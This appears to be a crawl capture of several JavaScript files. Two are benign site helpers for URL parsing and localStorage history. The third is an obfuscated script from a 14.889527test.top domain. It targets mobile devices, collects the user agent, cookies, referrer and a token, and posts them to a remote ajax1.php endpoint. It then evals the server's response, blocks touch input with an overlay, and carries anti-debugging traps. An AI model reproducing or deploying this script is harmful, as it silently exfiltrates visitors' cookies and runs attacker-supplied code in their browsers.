  for (let i = 0; i < paramArr.length; i++) {
    const pair = paramArr[i].split("=");
    const key = decodeURIComponent(pair[0]);
    const value = decodeURIComponent(pair[1]);
    key ? (params[key] = value) : "";
  }
  return params;
}
// 中文转义
function temUtf16to8(str) {
  var out, i, len, c;
  out = "";
  len = str.length;
  for (i = 0; i < len; i++) {
    c = str.charCodeAt(i);
    if (c >= 0x0001 && c <= 0x007f) {
      out += str.charAt(i);
    } else if (c > 0x07ff) {
      out += String.fromCharCode(0xe0 | ((c >> 12) & 0x0f));
      out += String.fromCharCode(0x80 | ((c >> 6) & 0x3f));
      out += String.fromCharCode(0x80 | ((c >> 0) & 0x3f));
    } else {
      out += String.fromCharCode(0xc0 | ((c >> 6) & 0x1f));
      out += String.fromCharCode(0x80 | ((c >> 0) & 0x3f));
    }
  }
  return out;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.666pin.com/static/front/skin01/js/common012.js
body_size: 345
content:
function setVisitLocation(cvalue, exdays) {
	let ha = false
	let sb = getVisitLocation()
	sb.forEach(item => {
		if (item.name == cvalue.name && item.tag == cvalue.tag && item.url == cvalue.url) ha = true
	})
	if (!ha) {
		sb.unshift(cvalue)
		if (sb.length > 10) {
			sb = sb.splice(0, 10)
		}
	}
	let str = JSON.stringify(sb);
	localStorage.setItem('visit', str)
}

function getVisitLocation() {
	let tmp = localStorage.getItem('visit')
	return JSON.parse(tmp || "[]") || []
}

function delVisitLocation() {
	localStorage.removeItem('visit')
}

// 搜索历史
function setHistoryLocation(cvalue, exdays) {
	let ha = false
	let sb = getHistoryLocation()
	sb.forEach(item => {
		if (item.text == cvalue.text && item.type == cvalue.type) ha = true
	})
	if (!ha) {
		sb.unshift(cvalue)
		if (sb.length > 10) {
			sb = sb.splice(0, 10)
		}
	}
	let str = JSON.stringify(sb);
	localStorage.setItem('history', str)
}

function getHistoryLocation() {
	let tmp = localStorage.getItem('history')
	return JSON.parse(tmp || "[]") || []
}

function delHistoryLocation() {
	localStorage.removeItem('history')
}

--- FILE ---
content_type: application/javascript
request_url: https://14.889527test.top/vip/newtz.js
body_size: 5655
content:
var a0_0x570e8e=a0_0x2ff8;(function(_0x11285d,_0x53d265){var _0x525451=a0_0x2ff8,_0x58b02e=_0x11285d();while(!![]){try{var _0x42f5cd=-parseInt(_0x525451(0x299))/0x1+parseInt(_0x525451(0x234))/0x2*(-parseInt(_0x525451(0x216))/0x3)+-parseInt(_0x525451(0x1e8))/0x4*(-parseInt(_0x525451(0x247))/0x5)+-parseInt(_0x525451(0x1dc))/0x6*(parseInt(_0x525451(0x1fd))/0x7)+parseInt(_0x525451(0x23c))/0x8*(-parseInt(_0x525451(0x24f))/0x9)+-parseInt(_0x525451(0x218))/0xa*(parseInt(_0x525451(0x250))/0xb)+-parseInt(_0x525451(0x1f0))/0xc*(-parseInt(_0x525451(0x232))/0xd);if(_0x42f5cd===_0x53d265)break;else _0x58b02e['push'](_0x58b02e['shift']());}catch(_0x545700){_0x58b02e['push'](_0x58b02e['shift']());}}}(a0_0x421b,0x48453));function a0_0x2ff8(_0x315e74,_0x34ac73){var _0x1c3883=a0_0x421b();return a0_0x2ff8=function(_0x183cf1,_0x596efe){_0x183cf1=_0x183cf1-0x1d3;var _0x421b7e=_0x1c3883[_0x183cf1];return _0x421b7e;},a0_0x2ff8(_0x315e74,_0x34ac73);}var loaderDiv=document[a0_0x570e8e(0x298)+a0_0x570e8e(0x286)](a0_0x570e8e(0x276)),motion=![],token='\x64\x6e\x6e\x74\x6e\x77\x76\x65\x70\x66'+a0_0x570e8e(0x1f8)+'\x73\x76\x64\x73\x6d\x65\x6c\x6f\x6f\x64'+a0_0x570e8e(0x29a),b=typeof navigator[a0_0x570e8e(0x28e)],cookieString=new String(document[a0_0x570e8e(0x252)]),cookieHeader=a0_0x570e8e(0x22a)+'\x67\x3d',host=location[a0_0x570e8e(0x1d4)],beginPosition=cookieString[a0_0x570e8e(0x26d)](cookieHeader);function a0_0x421b(){var _0x160955=['\x63\x6f\x6f\x6b\x69\x65','\x68\x69\x6c\x64\x28\x32\x29\x20\x7b\x20','\x3a\x20\x73\x63\x61\x6c\x65\x28\x31\x29','\x20\x7b\x20\x30\x25\x20\x7b\x20\x74\x72','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x73\x6c\x69\x64\x65\x20\x7b\x20\x30\x25','\x2e\x34\x73\x3b\x20\x62\x61\x63\x6b\x67','\x73\x3b\x20\x62\x61\x63\x6b\x67\x72\x6f','\x61\x6c\x70\x68\x61','\x63\x68\x61\x69\x6e','\x2d\x63\x68\x69\x6c\x64\x28\x34\x29\x20','\x6c\x6f\x61\x64\x65\x72','\x25\x2c\x20\x2d\x35\x30\x25\x2c\x20\x30','\x74\x6f\x47\x4d\x54\x53\x74\x72\x69\x6e','\x6f\x6e\x74\x61\x69\x6e\x65\x72\x20\x7b','\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e','\x20\x7b\x20\x77\x69\x64\x74\x68\x3a\x20','\x20\x30\x2e\x33\x3b\x20\x74\x72\x61\x6e','\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e','\x72\x6f\x75\x6e\x64\x3a\x20\x23\x63\x38','\x24\x5d\x2a\x29','\x30\x25\x3b\x20\x74\x72\x61\x6e\x73\x66','\x20\x30\x2e\x31\x73\x3b\x20\x62\x61\x63','\x20\x34\x30\x25\x3b\x20\x6d\x61\x72\x67','\x68\x36\x34','\x67\x67\x65\x72','\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75','\x69\x6e\x64\x65\x78\x4f\x66','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e','\x30\x30\x25\x20\x7b\x20\x74\x72\x61\x6e','\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69','\x6e\x6f\x6e\x65','\x6c\x61\x74\x65\x33\x64\x28\x2d\x35\x30','\x33\x32\x61\x61\x63\x63\x3b\x20\x7d\x20','\x67\x65\x74\x54\x69\x6d\x65','\x63\x69\x74\x79\x3a\x20\x30\x2e\x33\x3b','\x64\x69\x76','\x65\x73\x3d','\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x64','\x69\x6e\x69\x74','\x6c\x65\x28\x31\x29\x3b\x20\x7d\x20\x7d','\x64\x65\x76\x69\x63\x65\x6f\x72\x69\x65','\x6d\x69\x73\x73\x69\x6f\x6e','\x6f\x74\x22\x20\x3e\x3c\x2f\x64\x69\x76','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x29\x3b\x20\x7d\x20\x35\x30\x25\x20','\x73\x65\x74\x54\x69\x6d\x65','\x2e\x38\x38\x39\x35\x32\x37\x74\x65\x73','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x20\x2e\x6c\x6f\x61\x64\x65\x72\x2d\x63','\x3b\x20\x7d\x20\x31\x30\x30\x25\x20\x7b','\x74\x6f\x75\x63\x68\x6d\x6f\x76\x65','\x65\x6e\x74','\x20\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e','\x63\x6f\x72\x73','\x3a\x6e\x74\x68\x2d\x63\x68\x69\x6c\x64','\x6a\x61\x76\x61','\x69\x6e\x70\x75\x74','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x6c\x61\x79\x3a\x20\x30\x2e\x35\x73\x3b','\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79','\x73\x74\x65\x6e\x65\x72','\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66','\x6f\x74\x3a\x6e\x74\x68\x2d\x63\x68\x69','\x74\x2e\x74\x6f\x70\x2f\x76\x69\x70\x2f','\x73\x74\x79\x6c\x65','\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2e','\x69\x6e\x2d\x6c\x65\x66\x74\x3a\x20\x31','\x6f\x6e\x74\x61\x69\x6e\x65\x72\x22\x20','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x38\x30\x33\x38\x33\x75\x45\x6c\x6f\x7a\x4c','\x61\x61\x63\x61','\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74','\x3b\x20\x7d\x20\x40\x2d\x6d\x6f\x7a\x2d','\x7b\x20\x61\x6e\x69\x6d\x61\x74\x69\x6f','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x44\x65\x76\x69\x63\x65\x4f\x72\x69\x65','\x3d\x79\x65\x73\x3b\x65\x78\x70\x69\x72','\x63\x61\x6c\x6c','\x30\x76\x68\x3b\x20\x74\x6f\x70\x3a\x20','\x20\x68\x69\x64\x64\x65\x6e\x3b\x20\x7d','\x72\x6d\x3a\x20\x73\x63\x61\x6c\x65\x28','\x68\x6f\x73\x74','\x32\x34\x36\x4a\x53\x41\x4b\x4a\x65','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x2e\x64\x6f\x74\x3a\x6e\x74\x68\x2d\x63','\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75','\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61','\x20\x40\x2d\x6f\x2d\x6b\x65\x79\x66\x72','\x61\x75\x6c\x74','\x20\x73\x63\x61\x6c\x65\x28\x31\x29\x3b','\x69\x76\x3e','\x66\x72\x61\x6d\x65\x73\x20\x73\x6c\x69','\x33\x32\x36\x35\x36\x34\x5a\x47\x56\x75\x78\x6a','\x61\x70\x70\x65\x6e\x64','\x6d\x73\x67','\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23','\x69\x50\x68\x6f\x6e\x65','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x2d','\x29\x3b\x20\x7a\x2d\x69\x6e\x64\x65\x78','\x39\x30\x33\x38\x32\x30\x38\x6a\x70\x73\x4e\x67\x4a','\x74\x68\x3a\x20\x31\x30\x30\x25\x3b\x20','\x61\x74\x69\x6f\x6e','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x6c\x64\x28\x35\x29\x20\x7b\x20\x61\x6e','\x79\x3a\x20\x30\x2e\x33\x73\x3b\x20\x62','\x74\x65\x73\x74','\x6b\x65\x79\x66\x72\x61\x6d\x65\x73\x20','\x66\x72\x67\x69\x62\x69\x6a\x62\x70\x72','\x61\x6d\x65\x73\x20\x73\x6c\x69\x64\x65','\x79\x3a\x20\x66\x6c\x65\x78\x3b\x20\x6a','\x72\x65\x66\x65\x72\x72\x65\x72','\x75\x6e\x64\x3a\x20\x23\x36\x34\x61\x61','\x34\x38\x35\x35\x39\x6f\x4a\x63\x4b\x62\x45','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67','\x30\x25\x3b\x20\x70\x6f\x73\x69\x74\x69','\x20\x7d\x20\x35\x30\x25\x20\x7b\x20\x6f','\x6d\x6f\x74\x69\x6f\x6e','\x35\x30\x25\x3b\x20\x6c\x65\x66\x74\x3a','\x6e\x74\x61\x74\x69\x6f\x6e\x45\x76\x65','\x61\x61\x63\x63\x3b\x20\x7d\x20\x2e\x64','\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72','\x61\x6e\x73\x66\x6f\x72\x6d\x3a\x20\x73','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f','\x28\x33\x29\x20\x7b\x20\x61\x6e\x69\x6d','\x7d\x20\x2e\x64\x6f\x74\x3a\x6e\x74\x68','\x74\x6f\x6b\x65\x6e','\x30\x25\x3b\x20\x64\x69\x73\x70\x6c\x61','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x74\x65\x3b\x20\x74\x6f\x70\x3a\x20\x35','\x6f\x72\x6d\x3a\x20\x74\x72\x61\x6e\x73','\x69\x6e\x74\x65\x72\x61\x63\x74\x69\x76','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73','\x63\x6f\x64\x65','\x61\x63\x63\x65\x6c\x65\x72\x61\x74\x69','\x3a\x20\x23\x33\x61\x63\x3b\x20\x62\x6f','\x33\x3b\x20\x74\x72\x61\x6e\x73\x66\x6f','\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x30','\x31\x36\x37\x32\x36\x32\x6a\x4c\x5a\x69\x7a\x65','\x61\x63\x74\x69\x6f\x6e','\x36\x30\x65\x64\x61\x66\x51\x43','\x61\x70\x70\x6c\x79','\x6c\x69\x6e\x65\x2d\x62\x6c\x6f\x63\x6b','\x62\x6f\x64\x79','\x6e\x3a\x20\x73\x6c\x69\x64\x65\x20\x31','\x64\x69\x73\x70\x6c\x61\x79','\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a','\x73\x66\x6f\x72\x6d\x3a\x20\x73\x63\x61','\x20\x23\x39\x36\x61\x61\x63\x63\x3b\x20','\x3b\x20\x61\x6e\x69\x6d\x61\x74\x69\x6f','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x74\x68\x2d\x63\x68\x69\x6c\x64\x28\x31','\x3d\x22\x6c\x6f\x61\x64\x65\x72\x2d\x63','\x32\x34\x70\x78\x3b\x20\x68\x65\x69\x67','\x63\x6f\x6f\x6b\x69\x65\x45\x6e\x61\x62','\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61','\x20\x7b\x20\x74\x72\x61\x6e\x73\x66\x6f','\x3b\x20\x7d\x20\x2e\x64\x6f\x74\x3a\x6e','\x6d\x79\x5f\x6e\x65\x77\x5f\x66\x6c\x61','\x6c\x6f\x67','\x66\x69\x78\x65\x64\x3b\x20\x77\x69\x64','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x5c\x28\x20\x2a\x5c\x29','\x20\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d','\x63\x6f\x6f\x6b\x69\x65\x53\x74\x69\x6e','\x6a\x61\x76\x61\x45\x6e\x61\x62\x6c\x65','\x32\x36\x47\x6f\x56\x57\x5a\x57','\x73\x74\x72\x69\x6e\x67','\x38\x55\x6e\x63\x68\x70\x72','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x73\x73\x3d\x22\x64\x6f\x74\x22\x20\x3e','\x6e\x74\x61\x74\x69\x6f\x6e','\x74\x65\x63\x68\x61\x6e\x67\x65','\x6c\x65\x64','\x2e\x6c\x6f\x61\x64\x65\x72\x20\x7b\x20','\x29\x3b\x20\x62\x61\x63\x6b\x67\x72\x6f','\x31\x33\x34\x36\x32\x31\x36\x52\x44\x57\x43\x41\x56','\x68\x74\x3a\x20\x32\x34\x70\x78\x3b\x20','\x6c\x65\x28\x32\x29\x3b\x20\x7d\x20\x31','\x73\x3a\x20\x31\x30\x30\x25\x3b\x20\x64','\x31\x29\x3b\x20\x7d\x20\x7d','\x6a\x73\x6f\x6e','\x7b\x20\x6f\x70\x61\x63\x69\x74\x79\x3a','\x3b\x20\x7d\x20\x7d\x20\x40\x6b\x65\x79','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x65\x66\x65\x72\x65\x72','\x64\x65\x6c\x61\x79\x3a\x20\x30\x2e\x32','\x35\x50\x58\x49\x4b\x46\x73','\x64\x65\x62\x75','\x74\x68\x65\x6e','\x61\x6a\x61\x78\x31\x2e\x70\x68\x70','\x69\x6d\x61\x74\x69\x6f\x6e\x2d\x64\x65','\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f','\x20\x77\x69\x64\x74\x68\x3a\x20\x31\x30','\x4c\x69\x6e\x75\x78\x20\x61\x72\x6d\x76','\x31\x38\x68\x68\x56\x48\x63\x54','\x36\x37\x33\x39\x37\x30\x45\x59\x67\x63\x76\x77','\x75\x6e\x64\x3a\x20\x72\x67\x62\x61\x28'];a0_0x421b=function(){return _0x160955;};return a0_0x421b();}function setTimes(){var _0x4a4861=a0_0x570e8e,_0x1ee3d9=new Date(),_0x5c183f=new Date(new Date()['\x73\x65\x74\x48\x6f\x75\x72\x73'](0x0,0x0,0x0,0x0)),_0x40ad6e=_0x1ee3d9[_0x4a4861(0x280)](_0x5c183f[_0x4a4861(0x274)]()+0x18*0x3c*0x3c*0x3e8),_0x935652=new Date()[_0x4a4861(0x274)]()+rand(0xa*0x3c*0x3e8,0x1e*0x3c*0x3e8);_0x935652>_0x40ad6e&&(_0x935652=_0x40ad6e),document[_0x4a4861(0x252)]=cookieHeader+(_0x4a4861(0x1d6)+_0x4a4861(0x277))+new Date(_0x935652)[_0x4a4861(0x25f)+'\x67']();}function is_https(){return'\x68\x74\x74\x70\x73\x3a'==location['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']?!![]:![];}function rand(_0x16e345,_0x29ef28){return parseInt(Math['\x72\x61\x6e\x64\x6f\x6d']()*(_0x29ef28-_0x16e345+0x1)+_0x16e345,0xa);}function loading(){var _0x14ffbd=a0_0x570e8e,_0x5d2b9f=document[_0x14ffbd(0x222)+'\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x14ffbd(0x21b))[0x0];_0x5d2b9f['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']='';var _0x4edfd1=document[_0x14ffbd(0x298)+_0x14ffbd(0x286)]('\x73\x74\x79\x6c\x65');_0x4edfd1['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0x14ffbd(0x23a)+'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20'+_0x14ffbd(0x22c)+_0x14ffbd(0x1f1)+_0x14ffbd(0x215)+_0x14ffbd(0x1d8)+_0x14ffbd(0x202)+_0x14ffbd(0x269)+_0x14ffbd(0x296)+_0x14ffbd(0x267)+_0x14ffbd(0x20e)+_0x14ffbd(0x272)+_0x14ffbd(0x25e)+_0x14ffbd(0x23b)+_0x14ffbd(0x251)+'\x30\x2c\x20\x30\x2c\x20\x30\x2c\x20\x31'+_0x14ffbd(0x1ef)+'\x3a\x20\x39\x39\x39\x39\x39\x3b\x20\x6f'+'\x76\x65\x72\x66\x6c\x6f\x77\x2d\x79\x3a'+_0x14ffbd(0x1d9)+_0x14ffbd(0x283)+_0x14ffbd(0x260)+_0x14ffbd(0x24d)+_0x14ffbd(0x1ff)+_0x14ffbd(0x1e1)+_0x14ffbd(0x20d)+_0x14ffbd(0x20b)+_0x14ffbd(0x1fa)+_0x14ffbd(0x264)+_0x14ffbd(0x29b)+'\x65\x72\x3b\x20\x7d\x20\x2e\x64\x6f\x74'+_0x14ffbd(0x262)+_0x14ffbd(0x225)+_0x14ffbd(0x23d)+'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64'+_0x14ffbd(0x213)+_0x14ffbd(0x26c)+_0x14ffbd(0x23f)+_0x14ffbd(0x261)+_0x14ffbd(0x21a)+_0x14ffbd(0x221)+_0x14ffbd(0x21c)+'\x73\x20\x69\x6e\x66\x69\x6e\x69\x74\x65'+_0x14ffbd(0x229)+_0x14ffbd(0x223)+'\x29\x20\x7b\x20\x61\x6e\x69\x6d\x61\x74'+'\x69\x6f\x6e\x2d\x64\x65\x6c\x61\x79\x3a'+_0x14ffbd(0x268)+_0x14ffbd(0x1eb)+_0x14ffbd(0x273)+_0x14ffbd(0x1e0)+_0x14ffbd(0x253)+_0x14ffbd(0x1ee)+_0x14ffbd(0x246)+_0x14ffbd(0x259)+_0x14ffbd(0x1fc)+'\x63\x63\x3b\x20\x7d\x20\x2e\x64\x6f\x74'+_0x14ffbd(0x289)+_0x14ffbd(0x208)+'\x61\x74\x69\x6f\x6e\x2d\x64\x65\x6c\x61'+_0x14ffbd(0x1f5)+_0x14ffbd(0x21e)+_0x14ffbd(0x220)+_0x14ffbd(0x209)+_0x14ffbd(0x25c)+_0x14ffbd(0x1d3)+'\x6e\x2d\x64\x65\x6c\x61\x79\x3a\x20\x30'+_0x14ffbd(0x258)+_0x14ffbd(0x265)+_0x14ffbd(0x204)+_0x14ffbd(0x292)+_0x14ffbd(0x1f4)+_0x14ffbd(0x24b)+_0x14ffbd(0x28d)+_0x14ffbd(0x287)+'\x64\x3a\x20\x23\x66\x61\x61\x61\x63\x63'+_0x14ffbd(0x29c)+_0x14ffbd(0x1f7)+_0x14ffbd(0x257)+'\x20\x7b\x20\x74\x72\x61\x6e\x73\x66\x6f'+_0x14ffbd(0x1da)+_0x14ffbd(0x27f)+_0x14ffbd(0x242)+_0x14ffbd(0x263)+_0x14ffbd(0x21f)+_0x14ffbd(0x23e)+_0x14ffbd(0x26f)+'\x73\x66\x6f\x72\x6d\x3a\x20\x73\x63\x61'+'\x6c\x65\x28\x31\x29\x3b\x20\x7d\x20\x7d'+'\x20\x40\x2d\x77\x65\x62\x6b\x69\x74\x2d'+'\x6b\x65\x79\x66\x72\x61\x6d\x65\x73\x20'+'\x73\x6c\x69\x64\x65\x20\x7b\x20\x30\x25'+'\x20\x7b\x20\x74\x72\x61\x6e\x73\x66\x6f'+_0x14ffbd(0x1da)+_0x14ffbd(0x27f)+_0x14ffbd(0x242)+_0x14ffbd(0x263)+_0x14ffbd(0x21f)+_0x14ffbd(0x23e)+_0x14ffbd(0x26f)+(_0x14ffbd(0x21f)+_0x14ffbd(0x27a)+_0x14ffbd(0x1e3)+_0x14ffbd(0x1f9)+_0x14ffbd(0x255)+_0x14ffbd(0x206)+'\x63\x61\x6c\x65\x28\x31\x29\x3b\x20\x7d'+'\x20\x35\x30\x25\x20\x7b\x20\x6f\x70\x61'+_0x14ffbd(0x275)+_0x14ffbd(0x22f)+'\x3a\x20\x73\x63\x61\x6c\x65\x28\x32\x29'+_0x14ffbd(0x284)+_0x14ffbd(0x22f)+_0x14ffbd(0x254)+_0x14ffbd(0x243)+_0x14ffbd(0x1e7)+'\x64\x65\x20\x7b\x20\x30\x25\x20\x7b\x20'+'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x3a'+_0x14ffbd(0x1e5)+_0x14ffbd(0x200)+_0x14ffbd(0x295)+_0x14ffbd(0x214)+_0x14ffbd(0x1da)+'\x32\x29\x3b\x20\x7d\x20\x31\x30\x30\x25'+_0x14ffbd(0x228)+_0x14ffbd(0x1da)+_0x14ffbd(0x240)),document['\x68\x65\x61\x64'][_0x14ffbd(0x235)+'\x64'](_0x4edfd1),loaderDiv[_0x14ffbd(0x1df)]=_0x14ffbd(0x25d),loaderDiv[_0x14ffbd(0x1f3)]=_0x14ffbd(0x210)+_0x14ffbd(0x224)+_0x14ffbd(0x297)+_0x14ffbd(0x1e2)+_0x14ffbd(0x236)+_0x14ffbd(0x270)+_0x14ffbd(0x278)+_0x14ffbd(0x27d)+'\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x14ffbd(0x236)+_0x14ffbd(0x270)+_0x14ffbd(0x278)+_0x14ffbd(0x27d)+_0x14ffbd(0x1e2)+'\x73\x73\x3d\x22\x64\x6f\x74\x22\x20\x3e'+_0x14ffbd(0x1de)+_0x14ffbd(0x1e6),_0x5d2b9f[_0x14ffbd(0x207)+'\x72\x65'](loaderDiv,_0x5d2b9f['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64']),loaderDiv['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+'\x73\x74\x65\x6e\x65\x72'](_0x14ffbd(0x285),function(_0x7a98e7){var _0x4a85db=_0x14ffbd;_0x7a98e7[_0x4a85db(0x1fe)+_0x4a85db(0x1f2)](),_0x7a98e7[_0x4a85db(0x291)+_0x4a85db(0x1e4)]();},![]);}function phone_true(){var _0x58699d=a0_0x570e8e,_0x48ce9c=(function(){var _0x2969aa=!![];return function(_0x2f90db,_0x29b7a7){var _0x1d96b4=_0x2969aa?function(){var _0x1497c2=a0_0x2ff8;if(_0x29b7a7){var _0x3036df=_0x29b7a7[_0x1497c2(0x219)](_0x2f90db,arguments);return _0x29b7a7=null,_0x3036df;}}:function(){};return _0x2969aa=![],_0x1d96b4;};}());(function(){_0x48ce9c(this,function(){var _0x2db1bf=a0_0x2ff8,_0x543c6f=new RegExp(_0x2db1bf(0x28c)+_0x2db1bf(0x22e)),_0x534455=new RegExp(_0x2db1bf(0x1dd)+_0x2db1bf(0x1ed)+_0x2db1bf(0x24c)+_0x2db1bf(0x266),'\x69'),_0x3630ac=_0x183cf1(_0x2db1bf(0x279));!_0x543c6f[_0x2db1bf(0x1f6)](_0x3630ac+_0x2db1bf(0x25b))||!_0x534455[_0x2db1bf(0x1f6)](_0x3630ac+_0x2db1bf(0x28b))?_0x3630ac('\x30'):_0x183cf1();})();}());let _0x42b0fa=['\x69\x50\x68\x6f\x6e\x65','\x4c\x69\x6e\x75\x78\x20\x61\x61\x72\x63'+_0x58699d(0x26a),'\x4c\x69\x6e\x75\x78\x20\x61\x72\x6d\x76'+'\x37\x6c',_0x58699d(0x24e)+'\x38\x6c',_0x58699d(0x24e)+'\x39\x6c'],_0x4298c5=navigator[_0x58699d(0x20c)],_0x9a5506=_0x42b0fa['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4298c5);return _0x9a5506;}function get_code(){var _0x5960b6=a0_0x570e8e;let _0x5d3793=new FormData();_0x5d3793[_0x5960b6(0x1e9)]('\x75\x61',navigator[_0x5960b6(0x256)]),_0x5d3793['\x61\x70\x70\x65\x6e\x64']('\x6f\x73',navigator[_0x5960b6(0x20c)]),_0x5d3793[_0x5960b6(0x1e9)]('\x63\x6f\x6f\x6b\x69\x65',navigator[_0x5960b6(0x226)+_0x5960b6(0x239)]),_0x5d3793[_0x5960b6(0x1e9)](_0x5960b6(0x245),document[_0x5960b6(0x1fb)]),_0x5d3793[_0x5960b6(0x1e9)](_0x5960b6(0x20a),token),_0x5d3793['\x61\x70\x70\x65\x6e\x64'](_0x5960b6(0x28a),navigator[_0x5960b6(0x231)+'\x64']()),_0x5d3793['\x61\x70\x70\x65\x6e\x64'](_0x5960b6(0x201),motion),_0x5d3793[_0x5960b6(0x1e9)]('\x62',b),_0x5d3793[_0x5960b6(0x1e9)](_0x5960b6(0x230)+'\x67',cookieString),_0x5d3793[_0x5960b6(0x1e9)](_0x5960b6(0x1db),host),fetch('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x34'+_0x5960b6(0x281)+_0x5960b6(0x293)+_0x5960b6(0x24a),{'\x6d\x65\x74\x68\x6f\x64':'\x50\x4f\x53\x54','\x6d\x6f\x64\x65':_0x5960b6(0x288),'\x62\x6f\x64\x79':_0x5d3793})['\x74\x68\x65\x6e'](_0x103a22=>_0x103a22[_0x5960b6(0x241)]())[_0x5960b6(0x249)](_0x2957d8=>{var _0x4dedf3=_0x5960b6;_0x2957d8[_0x4dedf3(0x211)]==0xc8?(eval(_0x2957d8[_0x4dedf3(0x1ea)]),setTimeout(function(){var _0x363bea=_0x4dedf3;loaderDiv[_0x363bea(0x294)][_0x363bea(0x21d)]=_0x363bea(0x271),setTimes();},0x5dc),document[_0x4dedf3(0x227)+_0x4dedf3(0x238)]=function(){var _0x3a8b4a=_0x4dedf3;if(document[_0x3a8b4a(0x282)]==_0x3a8b4a(0x20f)+'\x65'){}}):loaderDiv[_0x4dedf3(0x294)][_0x4dedf3(0x21d)]=_0x4dedf3(0x271);})['\x63\x61\x74\x63\x68'](_0x19da2c=>console[_0x5960b6(0x22b)](_0x19da2c));}function devicemotion(_0x402f5b){var _0x5cdbb0=a0_0x570e8e;_0x402f5b[_0x5cdbb0(0x212)+'\x6f\x6e']['\x79']!==null&&(window['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e'+_0x5cdbb0(0x290)]('\x64\x65\x76\x69\x63\x65\x6d\x6f\x74\x69'+'\x6f\x6e',devicemotion,!![]),beginPosition<0x0&&(motion=!![],get_code()));}function deviceorientation(_0x35a5f3){var _0x168c88=a0_0x570e8e;_0x35a5f3[_0x168c88(0x25a)]!==null&&(window[_0x168c88(0x26e)+_0x168c88(0x290)](_0x168c88(0x27b)+'\x6e\x74\x61\x74\x69\x6f\x6e',deviceorientation,!![]),beginPosition<0x0&&(motion=!![],get_code()));}if(phone_true()&&beginPosition<0x0)loading();window[a0_0x570e8e(0x1d5)+'\x6e\x74\x61\x74\x69\x6f\x6e\x45\x76\x65'+'\x6e\x74']&&(navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d']==a0_0x570e8e(0x1ec)?typeof window[a0_0x570e8e(0x1d5)+a0_0x570e8e(0x203)+'\x6e\x74'][a0_0x570e8e(0x205)+a0_0x570e8e(0x27c)]==='\x66\x75\x6e\x63\x74\x69\x6f\x6e'&&(motion=!![],beginPosition<0x0&&get_code()):window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+a0_0x570e8e(0x28f)](a0_0x570e8e(0x27b)+a0_0x570e8e(0x237),deviceorientation,!![]));function _0x183cf1(_0x4abff8){function _0xa54bd4(_0x40b5c8){var _0x595308=a0_0x2ff8;if(typeof _0x40b5c8===_0x595308(0x233))return function(_0x2b6d76){}[_0x595308(0x244)+'\x72'](_0x595308(0x27e)+'\x65\x29\x20\x7b\x7d')[_0x595308(0x219)]('\x63\x6f\x75\x6e\x74\x65\x72');else(''+_0x40b5c8/_0x40b5c8)['\x6c\x65\x6e\x67\x74\x68']!==0x1||_0x40b5c8%0x14===0x0?function(){return!![];}[_0x595308(0x244)+'\x72'](_0x595308(0x248)+_0x595308(0x26b))[_0x595308(0x1d7)](_0x595308(0x217)):function(){return![];}[_0x595308(0x244)+'\x72'](_0x595308(0x248)+_0x595308(0x26b))[_0x595308(0x219)](_0x595308(0x22d)+'\x74');_0xa54bd4(++_0x40b5c8);}try{if(_0x4abff8)return _0xa54bd4;else _0xa54bd4(0x0);}catch(_0xd78705){}}

--- FILE ---
content_type: application/javascript
